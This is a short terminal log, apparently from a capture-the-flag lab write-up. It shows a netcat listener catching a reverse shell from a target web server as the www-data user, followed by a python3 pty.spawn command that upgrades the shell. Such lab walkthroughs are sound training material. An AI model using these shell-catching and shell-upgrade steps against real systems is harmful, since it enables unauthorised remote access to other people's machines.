 → day24 10.9.30.115
❯ rlwrap nc -nvlp 9000
listening on [any] 9000 ...
connect to [10.9.30.115] from (UNKNOWN) [10.10.96.179] 43608
bash: cannot set terminal process group (753): Inappropriate ioctl for device
bash: no job control in this shell
www-data@light-cycle:/var/www/TheGrid/public_html/grid$ which python
which python
www-data@light-cycle:/var/www/TheGrid/public_html/grid$ which python3
which python3
/usr/bin/python3
www-data@light-cycle:/var/www/TheGrid/public_html/grid$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<rid$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@light-cycle:/var/www/TheGrid/public_html/grid$